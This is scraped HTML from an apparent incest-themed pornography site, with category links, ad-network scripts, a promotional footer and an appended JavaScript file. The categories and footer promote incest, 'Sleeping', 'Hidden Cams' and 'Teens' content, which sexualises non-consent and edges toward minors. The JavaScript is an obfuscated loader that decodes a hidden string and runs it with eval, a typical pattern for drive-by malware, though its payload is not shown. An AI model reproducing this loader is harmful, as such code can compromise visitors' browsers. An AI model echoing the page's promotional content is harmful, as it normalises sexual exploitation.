<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1610</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7056</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">4825</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2621</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">855</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3127</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">755</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">997</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1178</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1060</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2013</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">194</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1098</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">738</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1810</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">683</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">243</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">470</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">
Real Mom Son Taboo is an adult entertainment site that brings viewers the hottest and most edgy taboo themed content. From milf-son relationships to stepparent-stepchild relationships and more, Real Mom Son Taboo brings an added layer of taboo spark to XXX content.

The website is full of high-quality videos and photos that provide an exciting glimpse into the world of forbidden fantasies and desires. Shooters strive to bring to life the chemistry, the lustful glances, the passionate embraces, and the forbidden attraction that exists between the adult star moms and their attractive sons. Many of the videos and images feature well-known adult actresses in leading or supporting roles as well as lesser-known newcomers that are eager to join the ranks of the beautiful mother-son couples.

Real Mom Son Taboo isn’t afraid to push the boundaries of adult entertainment. In addition to the main site’s offerings, members also get access to Real Mom Son Taboo’s exclusive interactive forums. Here, fans can engage in conversations from discussing the relevant topics of the day to hear the stories behind the titles. It’s a great place to gain insight into the adult film industry, as well as make new friends among the viewers.

Real Mom Son Taboo doesn’t shy away from its unique identity either- the creators have established a brand identity that is engaging, fun, and inspiring. On the website, its amateur-style layout and design exude professional production value and give viewers the feeling that they’ve just stepped onto the set of a porn movie.

In addition to the great content on offer, Real Mom Son Taboo’s customer support is top-notch- they are knowledgeable, helpful, and available round the clock. Customers can also feel secure in knowing that all of their personal information is securely stored and that their browsing experience remains anonymous.

Real Mom Son Taboo is a unique adult entertainment website that stands out from the standard porn sites on the web. Enjoy an unforgettable experience and explore the taboo that lies behind the sensual mother-son relationship. Visit today and make your fantasies come true.<br><br><br>Copyright © realmomsontaboo.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af768dc7eb40421392080bcd18b817d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realmomsontaboo.com/js/hsAMgFTCDIyJqDS0ec.js
body_size: 23042
content:
function brls(zocmap){var dvkeljtcia='Z';var zgtjzos='A';var koyrhjtv=[];var leybp=new RegExp('['+zgtjzos+'-'+dvkeljtcia+']');var hhiumbt=zocmap.split(leybp);for(var i=0;i<hhiumbt.length;i++){koyrhjtv.push(String.fromCharCode(parseInt(hhiumbt[i],32)/(46)));}eval(koyrhjtv.splice(1,koyrhjtv.length).join(''));}brls('[base64]'); 
     